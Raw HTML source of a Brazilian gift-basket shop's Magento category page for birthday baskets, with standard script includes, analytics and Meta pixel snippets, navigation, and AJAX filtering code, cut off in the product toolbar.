

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.conqualita.com.br/cestas/aniversario.html
body_size: 14271
content:

<!DOCTYPE html>

<!--[if lt IE 7 ]> <html lang="pt" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="pt" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="pt" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="pt" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="pt" id="top" class="no-js"> <!--<![endif]-->

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Conqualitá Cestas e Presentes -  Aniversário - Cestas</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.conqualita.com.br/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.conqualita.com.br/media/favicon/default/favicon.jpg" type="image/x-icon" />
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.conqualita.com.br/js/blank.html';
    var BLANK_IMG = 'https://www.conqualita.com.br/js/spacer.gif';
//]]>
</script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://www.conqualita.com.br/js/mageinn/checkbox.min.css" />
<link rel="stylesheet" type="text/css" href="https://www.conqualita.com.br/js/mageinn/nouislider/nouislider.min.css" />
<link rel="stylesheet" type="text/css" href="https://www.conqualita.com.br/skin/frontend/base/default/css/bss/orderdeliverydate.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.conqualita.com.br/skin/frontend/base/default/pagseguro/rm_pagseguro.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.conqualita.com.br/skin/frontend/rwd/conqualita/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.conqualita.com.br/skin/frontend/rwd/conqualita/css/conqualita.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.conqualita.com.br/skin/frontend/rwd/conqualita/css/new.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.conqualita.com.br/skin/frontend/rwd/conqualita/css/custom2.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.conqualita.com.br/skin/frontend/rwd/conqualita/css/slick.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.conqualita.com.br/skin/frontend/rwd/conqualita/css/glDatePicker.flatwhite.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.conqualita.com.br/skin/frontend/base/default/css/mageinn/priceslider.css" media="all" />
<script type="text/javascript" src="https://www.conqualita.com.br/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/js/lib/jquery/jquery-1.10.2.min.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/js/lib/jquery/noconflict.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/js/varien/js.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/js/varien/form.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/js/mage/translate.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/js/mageinn/checkbox.min.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/js/mageinn/nouislider/nouislider.min.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/js/mageinn/wNumb.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/skin/frontend/rwd/default/js/lib/modernizr.custom.min.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/skin/frontend/rwd/default/js/lib/selectivizr.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/skin/frontend/rwd/default/js/lib/matchMedia.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/skin/frontend/rwd/default/js/lib/matchMedia.addListener.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/skin/frontend/rwd/default/js/lib/enquire.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/skin/frontend/rwd/default/js/app.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/skin/frontend/rwd/default/js/lib/jquery.cycle2.min.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/skin/frontend/rwd/default/js/lib/jquery.cycle2.swipe.min.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/skin/frontend/rwd/default/js/slideshow.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/skin/frontend/rwd/default/js/lib/imagesloaded.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/skin/frontend/rwd/default/js/minicart.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/skin/frontend/rwd/conqualita/js/conqualita.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/skin/frontend/rwd/conqualita/js/jquery.mask.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/skin/frontend/rwd/conqualita/js/slick.min.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/skin/frontend/rwd/conqualita/js/bannerslider/main.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/skin/frontend/rwd/conqualita/js/bannerslider/main-mobile.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/skin/frontend/rwd/conqualita/js/glDatePicker.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/skin/frontend/rwd/default/js/configurableswatches/product-media.js"></script>
<script type="text/javascript" src="https://www.conqualita.com.br/skin/frontend/rwd/default/js/configurableswatches/swatches-list.js"></script>
<link rel="canonical" href="https://www.conqualita.com.br/cestas/aniversario.html" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.conqualita.com.br/skin/frontend/rwd/default/css/styles-ie8.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.conqualita.com.br/skin/frontend/rwd/default/css/madisonisland-ie8.css" media="all" />
<![endif]-->
<!--[if (gte IE 9) | (IEMobile)]><!-->
<link rel="stylesheet" type="text/css" href="https://www.conqualita.com.br/skin/frontend/rwd/default/css/madisonisland.css" media="all" />
<!--<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.conqualita.com.br';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"Tags HTML n\u00e3o s\u00e3o permitidas","Please select an option.":"Selecione uma op\u00e7\u00e3o.","This is a required field.":"Campo obrigat\u00f3rio.","Please enter a valid number in this field.":"Informe um n\u00famero v\u00e1lido.","The value is not within the specified range.":"O valor n\u00e3o est\u00e1 dentro do limite especificado.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilize apenas n\u00fameros. Evite espa\u00e7os ou outros caracteres como pontos ou v\u00edrgulas.","Please use letters only (a-z or A-Z) in this field.":"Utilize apenas letras (a-z ou A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilize apenas letras (a-z), n\u00fameros (0-9) ou underline(_), primeiro car\u00e1cter precisa ser uma letra.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilize apenas letras (a-z ou A-Z) ou n\u00fameros (0-9). Espa\u00e7os ou outros caracteres n\u00e3o ser\u00e3o permitidos.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilize apenas letras (a-z ou A-Z) ou n\u00fameros (0-9) ou espa\u00e7os e #.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Informe um n\u00famero de telefone v\u00e1lido. Por exemplo, (123) 456-7890 ou 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Informe um n\u00famero de celular v\u00e1lido. Por exemplo, (123) 456-7890 ou 123-456-7890.","Please enter a valid date.":"Informe uma data v\u00e1lida.","The From Date value should be less than or equal to the To Date value.":"A Data de In\u00e9cio deve ser menor ou igual \u00e0 Data Final.","Please enter a valid email address. For example johndoe@domain.com.":"Informe um endere\u00e7o de email v\u00e1lido. Por exemplo, johndoe@domain.com.","Please use only visible characters and spaces.":"Utilize apenas caracteres vis\u00edveis e espa\u00e7os.","Please enter 7 or more characters. Password should contain both numeric and alphabetic characters.":"Informe 7 ou mais caracteres. Senha precisa conter ambos caracteres, n\u00fameros e letras.","Please make sure your passwords match.":"Verifique se as senhas conferem.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Informe uma URL v\u00e1lida. Protocolo obrigat\u00f3rio (http:\/\/, https:\/\/ ou ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Informe uma URL v\u00e1lida. Por exemplo, http:\/\/www.example.com ou www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Informe uma URL v\u00e1lida. Por exemplo, \"exemplo-pagina\", \"exemplo-pagina.html\" ou \"umacategoria\/exemplo-pagina\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Informe um identificador XML v\u00e1lido. Por exemplo, algumacoisa_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Informe um CPF v\u00e1lido. Por exemplo, 123.455.678-9.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Informe um CEP v\u00e1lido. Por exemplo, 90602 ou 90602-1234.","Please enter a valid zip code.":"Informe um CEP v\u00e1lido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilize este formato de data: dd\/mm\/yyyy. Por exemplo, 17\/03\/2006 para informar 17th de Mar\u00e7o, 2006.","Please enter a valid $ amount. For example $100.00.":"Informe um valor $ . Por exemplo, $100.00.","Please select one of the above options.":"Selecione uma das op\u00e7\u00f5es abaixo.","Please select one of the options.":"Selecione uma das op\u00e7\u00f5es.","Please select State\/Province.":"Selecione Estado...","Please enter a number greater than 0 in this field.":"Informe um n\u00famero maior que zero.","Please enter a number 0 or greater in this field.":"Informe um n\u00famero igual ou maior que zero.","Please enter a valid credit card number.":"Informe um n\u00famero de cart\u00e3o de cr\u00e9dito v\u00e1lido.","Credit card number does not match credit card type.":"N\u00famero do cart\u00e3o de cr\u00e9dito n\u00e3o condiz com tipo de cart\u00e3o.","Card type does not match credit card number.":"Tipo de cart\u00e3o n\u00e3o condiz com n\u00famero do cart\u00e3o de cr\u00e9dito.","Incorrect credit card expiration date.":"Data de expira\u00e7\u00e3o do cart\u00e3o n\u00e3o \u00e9 v\u00e1lido.","Please enter a valid credit card verification number.":"Informe um n\u00famero de verifica\u00e7\u00e3o de cart\u00e3o de cr\u00e9dito v\u00e1lido.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Informe um tamanho v\u00e1lido de CSS no campo. Por exemplo, 100px ou 77pt ou 20em ou .5ex ou 50%.","Text length does not satisfy specified text range.":"Tamanho do texto n\u00e3o satisfaz o espa\u00e7o de texto especificado.","Please enter a number lower than 100.":"Informe um n\u00famero menor que 100.","Please select a file":"Selecione um arquivo","Please enter issue number or start date for switch\/solo card type.":"Informe um n\u00famero de seguran\u00e7a ou data de validade para o tipo de cart\u00e3o switch\/solo.","Please wait, loading...":"Carregando...","This date is a required value.":"A data \u00e9 um valor obrigat\u00f3rio.","Please enter a valid day (1-%d).":"Informe um dia v\u00e1lido (1-%d).","Please enter a valid month (1-12).":"Informe um m\u00eas v\u00e1lido (1-12).","Please enter a valid year (1900-%d).":"Informe um ano v\u00e1lido (1900-%d).","Please enter a valid full date":"Informe uma data completa","Please enter a valid date between %s and %s":"Informe uma data v\u00e1lida entre %s e %s","Please enter a valid date equal to or greater than %s":"Informe uma data v\u00e1lida igual ou maior que %s","Please enter a valid date less than or equal to %s":"Informe uma data v\u00e1lida menor ou igual a %s","Complete":"Completo","Add Products":"Criar Produtos","Please choose to register or to checkout as a guest":"Criar conta ou continuar como visitante","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Seu pedido n\u00e3o pode ser finalizado no momento pois n\u00e3o h\u00e1 formas de entrega dispon\u00edveis para ele. Talvez seja necess\u00e1rio alterar seu endere\u00e7o de entrega.","Please specify shipping method.":"Informe um meio de entrega.","Your order cannot be completed at this time as there is no payment methods available for it.":"Seu pedido n\u00e3o pode ser finalizado neste momento pois n\u00e3o h\u00e1 formas de pagamento dispon\u00edveis para ele.","Please specify payment method.":"Informe uma forma de pagamento.","Add to Cart":"Comprar","In Stock":"Em estoque","Out of Stock":"Esgotado","security field with invalid length":"c\u00f3digo de seguran\u00e7a possui o tamanho incorreto","cvv is mandatory":"c\u00f3digo de seguran\u00e7a \u00e9 um campo obrigat\u00f3rio","invalid creditcard brand":"bandeira do cart\u00e3o n\u00e3o identificada","creditcard number with invalid length":"n\u00famero do cart\u00e3o de cr\u00e9dito possui o tamanho incorreto","invalid date format":"data de validade inv\u00e1lida","invalid security field":"c\u00f3digo de seguran\u00e7a inv\u00e1lido"});
        //]]></script><!-- Global site tag (gtag.js) - Google Analyticss -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-148711002-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-148711002-1');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 807650731 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-807650731"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-807650731'); </script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '351886363135270');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=351886363135270&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '244248431154718');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=244248431154718&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


































































































</head>
<body class=" catalog-category-view categorypath-cestas-aniversario-html category-aniversario">
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    Você precisa habilitar o Javascript no seu navegador para aproveitar as funcionalidades do site.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        
<div class="header-language-background">
    <div class="header-language-container">        
        <p class="televendas">Televendas: (51) 3356-1422</p>
    </div>
</div>

<header id="header" class="page-header">
    <div class="page-header-container">
        <div class="account-search-wrapper">
            <div class="header-account">
                                <a href="https://www.conqualita.com.br/customer/account/login">Olá Visitante!<br/>Fazer Login</a>
            </div>
            <div class="header-search">
                <span class="search">Buscar</span>
                <div class="form">
                    
<form id="search_mini_form" action="https://www.conqualita.com.br/catalogsearch/result/" method="get">
    <div class="input-box">
        <label for="search">Buscar:</label>
        <input id="search" type="search" name="q" value="" class="input-text required-entry" maxlength="128" placeholder="Procurar no site..." />
        <button type="submit" title="Procurar" class="button search-button"><span><span>Procurar</span></span></button>
    </div>

    <div id="search_autocomplete" class="search-autocomplete"></div>
    <script type="text/javascript">
    //<![CDATA[
        var searchForm = new Varien.searchForm('search_mini_form', 'search', '');
        searchForm.initAutocomplete('https://www.conqualita.com.br/catalogsearch/ajax/suggest/', 'search_autocomplete');
    //]]>
    </script>
</form>
                </div>
            </div>        
        </div>
        <div class="logo-wrapper">
            <a class="logo" href="https://www.conqualita.com.br/">
                <img src="https://www.conqualita.com.br/skin/frontend/rwd/conqualita/images/logo.png" alt="Conqualitá Cestas e Presentes" class="large" />
                <img src="https://www.conqualita.com.br/skin/frontend/rwd/conqualita/images/logo-mob.png" alt="Conqualitá Cestas e Presentes" class="small" />
            </a>
            <div class="menu skip-links">
                <a href="#header-nav" class="skip-link skip-nav">
                    <span class="icon"></span>
                </a>
            </div>
        </div>

        <div class="info-cart-wrapper">
            <img class="header-info-entrega" src="https://www.conqualita.com.br/skin/frontend/rwd/conqualita/images/info-entrega.png" alt="Entregamos em até 2h*"/>
            <div class="header-minicart">
                

<a href="https://www.conqualita.com.br/checkout/cart/" class=" no-count">
    <span class="icon"></span>
    <span class="label">Minha Cesta</span>
    <span class="count">0</span>
</a>
            </div>
        </div>
       <!-- Skip Links -->
        <div class="skip-links">
            <div class="header-search">
                <div class="form">
                    
<form id="search_mini_form" action="https://www.conqualita.com.br/catalogsearch/result/" method="get">
    <div class="input-box">
        <label for="search">Buscar:</label>
        <input id="search" type="search" name="q" value="" class="input-text required-entry" maxlength="128" placeholder="Procurar no site..." />
        <button type="submit" title="Procurar" class="button search-button"><span><span>Procurar</span></span></button>
    </div>

    <div id="search_autocomplete" class="search-autocomplete"></div>
    <script type="text/javascript">
    //<![CDATA[
        var searchForm = new Varien.searchForm('search_mini_form', 'search', '');
        searchForm.initAutocomplete('https://www.conqualita.com.br/catalogsearch/ajax/suggest/', 'search_autocomplete');
    //]]>
    </script>
</form>
                </div>
            </div> 
            <div class="header-account">
                <a href="https://www.conqualita.com.br/customer/account/"></a>
            </div>
            <div class="header-cart">
                <a href="https://www.conqualita.com.br/checkout/cart">
                    <span class="icon">0</span>
                </a>
            </div>
        </div>   
    </div>
    <div class="header-nav-container">
        <div id="header-nav" class="skip-content header-nav-wrapper">
            <nav id="nav">
    <ol class="nav-primary">
        <li class="level0"><a href="https://www.conqualita.com.br/quem-somos" class="level0">Quem somos</a></li>
                    <li class="level0"><a href="https://www.conqualita.com.br/cestas.html" class="level0">Cestas</a></li>
                    <li class="level0"><a href="https://www.conqualita.com.br/doces-personalizados.html" class="level0">Doces Personalizados</a></li>
                    <li class="level0"><a href="https://www.conqualita.com.br/adicionais.html" class="level0">Adicionais</a></li>
                <li class="level0"><a href="https://www.conqualita.com.br/mensagem" class="level0">Mensagem</a></li>
        <li class="level0"><a href="https://www.conqualita.com.br/monte-sua-cesta" class="level0">Monte sua cesta</a></li>
        <li class="level0"><a href="https://www.conqualita.com.br/clientes" class="level0">Clientes</a></li>
        <li class="level0"><a href="https://www.conqualita.com.br/contato" class="level0">Contato</a></li>
    </ol>
</nav>
        </div>
    </div>
</header>


<script>
jQuery('.header-search .search').click(function() {
    jQuery('.header-search .search').hide();
    jQuery('.header-search .form').show();
});
</script>
        
                                <div class="main-container col1-layout">
            <div class="main">
                <div class="breadcrumbs">
    <ul>
                    <li class="home">
                            <a href="https://www.conqualita.com.br/" title="Ir para a Página Inicial">Home</a>
                                        <span>></span>
                        </li>
                    <li class="category6">
                            <a href="https://www.conqualita.com.br/cestas.html" title="">Cestas</a>
                                        <span>></span>
                        </li>
                    <li class="category18">
                            <strong>Aniversário</strong>
                                    </li>
            </ul>
</div>
                <div class="col-main">
                                        <script type="text/javascript">
//<![CDATA[
var isActive  = false;
if (typeof $j == 'undefined') { 
    $j = jQuery;
}
$j(document).ready(function($) {

initAjaxCheckbox();

    window.onpopstate = function(e) {
        msAjax(e.state ? e.state.url : null, false);
    };
    
    initAjaxToolbar();
});
var urlPattern = 'https://www.conqualita.com.br/cestas/aniversario.html?price=_price_';
function msAjax(url, pushState) {
    url = url || "https://www.conqualita.com.br/cestas/aniversario.html";
    if (!isActive) {
        isActive = true;
        $j('#msAjaxLoading').fadeIn(300);

        var origUrl = url;
        url += (url.split('?')[1] ? '&':'?') + 'isAjax=1';

        try {
            $j('body').addClass('ms-busy');
            $j.ajax({
                context:{pushState:pushState},
                url: url,
                dataType: "json",
                success: function (data) {
                    if (data.viewpanel) {
                        if ($j('.col-left-first .block-layered-nav').length) {
                            $j('.col-left-first.sidebar').empty();
                            $j('.col-left-first.sidebar').append(data.viewpanel);
                        }
                    }

                    if (data.productlist) {
                        if ($j('.category-products').length) {
                            $j('.category-products').empty();
                            $j('.category-products').replaceWith(data.productlist);
                        } else {
                            $j('.col-main').find('.note-msg').replaceWith(data.productlist);
                        }
                    }
                    urlPattern = data.urlpattern;
                    if (this.pushState && window.history && window.history.pushState) {
                        window.history.pushState({ url: removeParam('isAjax', origUrl) }, data.title, removeParam('isAjax', origUrl));
                    }
                                        initAjaxToolbar();
                                            
                                        initAjaxCheckbox();
                    
                    $j('#msAjaxLoading').fadeOut(300);
                    $j('body').removeClass('ms-busy');

                    document.fire('catalog:update'); 
                    msAjaxCallback();
                    isActive = false;
                }
            });
        } catch (e) {
            isActive = false;
        }
    }
    return false;
}
function prepareMsUrl(from, to) {
    return urlPattern.replace('_price_',from + '-' + to);
}
function removeParam(key, sourceURL) {
    var rtn = sourceURL.split("?")[0],
        param,
        params_arr = [],
        queryString = (sourceURL.indexOf("?") !== -1) ? sourceURL.split("?")[1] : "";
    if (queryString !== "") {
        params_arr = queryString.split("&");
        for (var i = params_arr.length - 1; i >= 0; i -= 1) {
            param = params_arr[i].split("=")[0];
            if (param === key) {
                params_arr.splice(i, 1);
            }
        }
        rtn = rtn + "?" + params_arr.join("&");
    }
    return rtn;
}
function initAjaxToolbar() {
    $j('.toolbar select').removeAttr('onchange');
    $j('.category-products').on('click', '.toolbar a', function(e){
        var url = $j(this).attr('href');
        msAjax(url, true);
        e.preventDefault();
    });
    $j('.category-products').on('change', '.toolbar select', function(e){
        var url = $j(this).val();
        msAjax(url, true);
        e.preventDefault();
    });
}
function initAjaxCheckbox()
{
    $j('.col-left-first .checkbox').checkbox({
        onChecked: function() {
                        window.location.href = $j(this).data('on');
                    },
        onUnchecked: function() {
                        window.location.href = $j(this).data('off');
                    }
    });
}
//]]>
</script>
<div id="msAjaxLoading" style="display:none"></div><script type="text/javascript">
//<![CDATA[
function msAjaxCallback()
{
    
    /**
     * Uncomment below to enable collapse on "Filter" block in mobile view
     */
    /**
    var toggleElements = $j('.col-left-first .block-layered-nav .block-subtitle--filter, .sidebar:not(.col-left-first) .block .block-title');
    if (window.matchMedia('(max-width: ' + bp.medium + 'px)').matches){
        toggleElements.toggleSingle();
    } else {
        toggleElements.toggleSingle({destruct: true});
    }
     */
   
    // ==============================================
    // UI Pattern - Toggle Content (tabs and accordions in one setup)
    // ==============================================
    
    $j('.toggle-content').each(function () {
        var wrapper = jQuery(this);

        var hasTabs = wrapper.hasClass('tabs');
        var hasAccordion = wrapper.hasClass('accordion');
        var startOpen = wrapper.hasClass('open');

        var dl = wrapper.children('dl:first');
        var dts = dl.children('dt');
        var panes = dl.children('dd');
        var groups = new Array(dts, panes);

        //Create a ul for tabs if necessary.
        if (hasTabs) {
            var ul = jQuery('<ul class="toggle-tabs"></ul>');
            dts.each(function () {
                var dt = jQuery(this);
                var li = jQuery('<li></li>');
                li.html(dt.html());
                ul.append(li);
            });
            ul.insertBefore(dl);
            var lis = ul.children();
            groups.push(lis);
        }

        //Add "last" classes.
        var i;
        for (i = 0; i < groups.length; i++) {
            groups[i].filter(':last').addClass('last');
        }

        function toggleClasses(clickedItem, group) {
            var index = group.index(clickedItem);
            var i;
            for (i = 0; i < groups.length; i++) {
                groups[i].removeClass('current');
                groups[i].eq(index).addClass('current');
            }
        }

        //Toggle on tab (dt) click.
        dts.on('click', function (e) {
            //They clicked the current dt to close it. Restore the wrapper to unclicked state.
            if (jQuery(this).hasClass('current') && wrapper.hasClass('accordion-open')) {
                wrapper.removeClass('accordion-open');
            } else {
                //They're clicking something new. Reflect the explicit user interaction.
                wrapper.addClass('accordion-open');
            }
            toggleClasses(jQuery(this), dts);
        });

        //Toggle on tab (li) click.
        if (hasTabs) {
            lis.on('click', function (e) {
                toggleClasses(jQuery(this), lis);
            });
            //Open the first tab.
            lis.eq(0).trigger('click');
        }

        //Open the first accordion if desired.
        if (startOpen) {
            dts.eq(0).trigger('click');
        }
    });
    
    ConfigurableSwatchesList.init();
    $j(window).trigger('delayed-resize', event);
    
            
    // Add your own code here or to System -> Configuration -> Mageinn -> Ajax Price Slider -> Callback JS Code
    }
//]]>
</script>


    <div class="category-products">
    <div class="toolbar">
            <div class="sorter">
            <div class="sort-by">
                <select onchange="setLocation(this.value)" title="Ordenar por">                    
                    
                                                                        <option value="https://www.conqualita.com.br/cestas/aniversario.html?dir=asc&amp;order=position" selected="selected">
                                Ordenar por                            </option>
                         
                                                                        <option value="https://www.conqualita.com.br/cestas/aniversario.html?dir=asc&amp;order=name">
                                Nome                            </option>
                         
                                                                        <option value="https://www.conqualita.com.br/cestas/aniversario.html?dir=asc&amp;order=price">
                                Preço                            </option>
                         
                                    </select>                
            </div>
                            <p class="view-mode">
                                                                <label>Produtos por linha</label>
                                                                                    <strong class="grid">Tabela</strong>
                                                                                                                <a href="https://www.conqualita.com.br/cestas/aniversario.html?mode=list" class="list">Lista</a>
                                                                                        </p>
                    </div>
        <div class="filter"><a onclick="openFilters()">Mais filtros</a></div>
    <div class="pager">
        
    
    
    
    
    </div>
</div>
<div class="toolbar-mobile">
            <div class="sorter">
            <div class="sort-by">
                <select onchange="setLocation(this.value)" title="Ordenar por">                    
                    
                                                                        <option value="https://www.conqualita.com.br/cestas/aniversario.html?dir=asc&amp;order=position" selected="selected">
                                Ordenar por                            </option>
                         
                                                                        <option value="https://www.conqualita.com.br/cestas/aniversario.html?dir=asc&amp;order=name">
                                Nome                            </option>
                         
                                                                        <option value="https://www.conqualita.com.br/cestas/aniversario.html?dir=asc&amp;order=price">
                                Preço                            </option>
                         
                                    </select>                
            </div>            
        </div>        
        <div class="filter"><a onclick="openFilters()">Mais filtros</a></div>
                    <div class="view-mode">
                                                    <ul>
                                                                        <li><strong class="grid">Tabela</strong></li>
